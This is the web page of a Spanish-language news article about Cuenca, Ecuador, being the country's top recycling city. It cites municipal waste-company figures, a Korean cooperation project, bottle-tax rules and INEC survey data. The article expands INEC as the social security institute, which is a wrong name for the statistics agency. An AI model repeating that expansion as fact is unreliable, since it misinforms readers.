<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1117 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Saltar al contenido</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Jue. Ene 22nd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/sucesos/" alt="Ver todas las entradas en SUCESOS"> 
                                 SUCESOS
                             </a></div>                        <h1 class="title single"> <a title="Enlace permanente a:Cuenca es la ciudad que más hace reciclaje">
                            Cuenca es la ciudad que más hace reciclaje</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>Por</span><a href="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    May 18, 2024                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="580" height="434" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20434'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/05/Reciclaje-1-e1716041500521.webp" class="img-fluid single-featured-image wp-post-image lazy" alt="" decoding="async" />                    <article class="page-content-single small single">
                        <p>El <strong>Día Mundial del Reciclaje</strong> se celebró este viernes, 17 de mayo y <strong>Cuenca </strong>es la<strong> ciudad del Ecuador que más recicla</strong> según datos de la Empresa de Aseo de Cuenca (EMAC EP), del Municipio de Cuenca.</p>
<p>De acuerdo con María Caridad Vásquez, gerente de la EMAC EP, <a href="https://elmercurio.com.ec/2024/02/17/cuenca-vendieron-material-reciclado/">el reciclaje en esta ciudad alcanza el 20 %</a>. Anunció que esta la EMAC EP elabora un plan con una visión a 2053.</p>
<p>“<strong>Un 20 % de hogares, industrias, empresas, </strong>locales comerciales<strong> están reciclando en Cuenca</strong>; sin embargo, <a href="https://elmercurio.com.ec/2023/06/05/reciclar-un-acto-que-se-puede-instaurar-en-cuenca/">el sistema de reciclaje</a> es nuestro gran reto…”, señaló.</p>
<p>Y es que <strong>EMAC EP tiene previsto desarrollar un sistema de reciclaje</strong> junto con la Empresa Eléctrica Regional Centro Sur (<strong>ERRCS</strong>) y la Empresa de Telecomunicaciones, Agua Potable y Alcantarillado <strong>(ETAPA EP</strong>).</p>
<p>Datos de la EMAC EP asimismo dan cuenta que esta ciudad es la única del país con <strong>“contacto cero” con desechos bio peligrosos</strong>, pues los trabajadores de esta empresa no tocan estos materiales.</p>
<h2 id="h-proyecto-para-mejorar-el-reciclaje-en-cuenca" class="wp-block-heading">Proyecto para mejorar el reciclaje en Cuenca</h2>
<p><strong>EMAC EP por otra parte tiene un proyecto </strong>en conjunto con la <strong>Agencia de Cooperación Internacional de Corea (KOICA)</strong> para el fortalecimiento la capacidad de gestión de residuos.</p>
<p>Este plan representa un presupuesto de unos <strong>9 millones de dólares </strong>que van destinados, especialmente, a tecnología, para la circulación de recursos hacia la economía circular.</p>
<p>En junio de este año comenzará este programa ambiental que incluye la <strong>implementación de bandas de separación de residuos</strong>, que permitirán un reciclaje de manera masiva.</p>
<p>No obstante, la <strong>separación de los residuos que se hace en los hogares</strong>, locales comerciales e industrias, es decir, en la fuente, es la más importante para que se cumpla el reciclaje de manera efectiva.</p>
<figure class="wp-block-image size-large"><img decoding="async" class="wp-image-1084884 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20468'%3E%3C/svg%3E" data-src="https://i0.wp.com/www.elmercurio.com.ec/wp-content/uploads/2024/05/reciclaje-1-1024x689.jpeg?resize=696%2C468&amp;ssl=1" data-sizes="(max-width: 696px) 100vw, 696px" data-srcset="https://produccionmercurio.s3.amazonaws.com/wp-media-folder-diario-el-mercurio/wp-content/uploads/2024/05/reciclaje-1.jpeg 1024w, https://produccionmercurio.s3.amazonaws.com/wp-media-folder-diario-el-mercurio/wp-content/uploads/2024/05/reciclaje-1.jpeg 300w, https://produccionmercurio.s3.amazonaws.com/wp-media-folder-diario-el-mercurio/wp-content/uploads/2024/05/reciclaje-1.jpeg 768w, https://produccionmercurio.s3.amazonaws.com/wp-media-folder-diario-el-mercurio/wp-content/uploads/2024/05/reciclaje-1.jpeg 624w, https://produccionmercurio.s3.amazonaws.com/wp-media-folder-diario-el-mercurio/wp-content/uploads/2024/05/reciclaje-1.jpeg 696w, https://produccionmercurio.s3.amazonaws.com/wp-media-folder-diario-el-mercurio/wp-content/uploads/2024/05/reciclaje-1.jpeg 310w, https://produccionmercurio.s3.amazonaws.com/wp-media-folder-diario-el-mercurio/wp-content/uploads/2024/05/reciclaje-1.jpeg 1050w" alt="" width="696" height="468" data-recalc-dims="1" /></figure>
<h2 id="h-236-personas-que-recorren-y-hacen-reciclaje-estan-registradas-en-cuenca" class="wp-block-heading">236 personas que recorren y hacen reciclaje están registradas en Cuenca</h2>
<p><strong>En Cuenca hay 236 recicladores</strong>, que recorren las calles y casas para recoger el material reciclado que debe ser puesto en las fundas de color celeste.</p>
<p>Estas fundas también las <strong>recogen los recolectores de la EMAC EP</strong> y las dan a dos asociaciones: El Chorro y Asociación de Recicladores Urbanos de Cuenca (ARUC).</p>
<p>Estas <strong>venden el material reciclado a empresas medianas y grandes</strong> que a su vez lo acopian hasta tener cantidades considerables y luego lo comercializan con industrias.</p>
<p>En Cuenca igualmente <strong>hay siete máquinas diseñadas para reciclar botellas de plástico, denominadas Pichaybot</strong>. Se trata de un proyecto desarrollado por la Universidad Católica de Cuenca (UCACUE).</p>
<p class=" aBigClassNameToAvoidCollisionInText">En esta ciudad está vigente la <strong>Ordenanza que Regula la Gestión Integral de los Desechos y Residuos Sólidos,</strong> que sanciona con multas desde el 10 % de un Salario Básico Unificados (SBU) a quienes no cumplan.</p>
<div id="sas_45111"></div>
<div id="video"></div>
<h2 id="h-ley-para-promover-el-reciclaje" class="wp-block-heading">Ley para promover el reciclaje</h2>
<p>Iván Solano, ingeniero comercial y director del proyecto Reciclemos, que es a nivel nacional, recordó que desde septiembre de 2<strong>023 en Ecuador rige el Impuesto Redimible a las Botellas Plásticas (IRBP).</strong></p>
<p>Este permite a los <strong>recicladores que cobren 0,02 dólares</strong> por cada botella plástica que recuperen y entreguen a las embotelladoras, plantas recicladoras o fábricas.</p>
<p>Asimismo, desde 2021 está vigente la <strong>Ley Orgánica de Economía Circular Inclusiva, que dispone que se constituya el Registro Nacional Integrado de Emisiones y Transferencia de Residuos (RNETR).</strong></p>
<p>Esta norma manda que se haga un Sistema Voluntario de Economía Circular para que las personas naturales y jurídicas que se registren y cumplan con los requisitos, puedan acceder a beneficios.</p>
<h2 id="h-datos-del-inec-sobre-el-reciclaje" class="wp-block-heading">Datos del INEC sobre el reciclaje</h2>
<p>De acuerdo con el <strong>Instituto Ecuatoriano de Seguridad Social (INEC)</strong>, en<strong> 2023 </strong>seis de cada 10 hogares dividió o separó algún tipo de residuo (orgánico, papel, plástico o metal).</p>
<p><strong>Esta investigación del INEC</strong> reveló asimismo que el año pasado a escala nacional, el principal residuo clasificado o separado fue el plástico (45,6%), y que el 81,6 % de los hogares ponen las pilas en la basura común.</p>
<p>Igualmente mostró que el <strong>87,0% de los hogares usaron bolsas plásticas desechables </strong>al hacer sus compras, y que el principal método para botar los focos ahorradores fue ponerlos junto a la basura común (91,3%).</p>
<p>De igual forma, según el estudio del <strong>INEC, el 87.7% de los ecuatorianos en 2023</strong> depositó los medicamentos con el resto de la basura, lo que es una práctica no adecuada.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F18%2Fcuenca-es-la-ciudad-que-mas-hace-reciclaje%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F18%2Fcuenca-es-la-ciudad-que-mas-hace-reciclaje%2F&#038;text=Cuenca%20es%20la%20ciudad%20que%20m%C3%A1s%20hace%20reciclaje" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Cuenca%20es%20la%20ciudad%20que%20más%20hace%20reciclaje&#038;body=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F18%2Fcuenca-es-la-ciudad-que-mas-hace-reciclaje%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F18%2Fcuenca-es-la-ciudad-que-mas-hace-reciclaje%2F&#038;title=Cuenca%20es%20la%20ciudad%20que%20m%C3%A1s%20hace%20reciclaje" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F18%2Fcuenca-es-la-ciudad-que-mas-hace-reciclaje%2F&#038;text&#038;title=Cuenca%20es%20la%20ciudad%20que%20m%C3%A1s%20hace%20reciclaje" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cnpenewyorknoticias.com/2024/05/17/la-policia-realizo-86-allanamientos-para-combatir-la-extorsion-y-el-secuestro/" rel="prev">La Policía realizó 86 allanamientos para combatir la extorsión y el secuestro <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://cnpenewyorknoticias.com/2024/05/18/ciudadano-secuestrado-logra-escapar-de-sus-captores-en-cuenca/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Ciudadano secuestrado logra escapar de sus captores en Cuenca</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Entrada relacionada</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/whatsapp-image-2025-05-23-at-13-23-50-e1768917012163.webp" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/eeuu/" alt="Ver todas las entradas en EEUU"> 
                                 EEUU
                             </a><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/sucesos/" alt="Ver todas las entradas en SUCESOS"> 
                                 SUCESOS
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/20/con-un-trump-hiperactivo-ee-uu-le-presto-mas-atencion-a-america-latina-que-en-otros-anos-pero-no-todos-estan-contentos-2/" title="Permalink to: Con un Trump hiperactivo, EE.UU. le prestó más atención a América Latina que en otros años. Pero no todos están contentos">
                                  Con un Trump hiperactivo, EE.UU. le prestó más atención a América Latina que en otros años. Pero no todos están contentos</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 20, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2025/12/1-Productores-y-agricultores-de-Pedro-Garcia.docx-e1765231084573.jpeg" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/sucesos/" alt="Ver todas las entradas en SUCESOS"> 
                                 SUCESOS
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2025/12/08/productores-y-agricultores-de-pedro-garcia-eligen-nueva-directiva-para-el-periodo-2026-2028/" title="Permalink to: Productores y agricultores de Pedro García eligen nueva directiva para el período 2026-2028">
                                  Productores y agricultores de Pedro García eligen nueva directiva para el período 2026-2028</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 8, 2025                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2025/10/15150386-A52B-413B-BAE2-1F11D323D4A6-e1761143693662.webp" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/sucesos/" alt="Ver todas las entradas en SUCESOS"> 
                                 SUCESOS
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2025/10/22/que-proponen-los-candidatos-a-la-alcaldia-de-nyc-mamdani-cuomo-y-sliwa-sobre-seguridad/" title="Permalink to: ¿Qué proponen los candidatos a la alcaldía de NYC Mamdani, Cuomo y Sliwa sobre seguridad?">
                                  ¿Qué proponen los candidatos a la alcaldía de NYC Mamdani, Cuomo y Sliwa sobre seguridad?</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 22, 2025                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/18/cuenca-es-la-ciudad-que-mas-hace-reciclaje/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://cnpenewyorknoticias.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1117' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


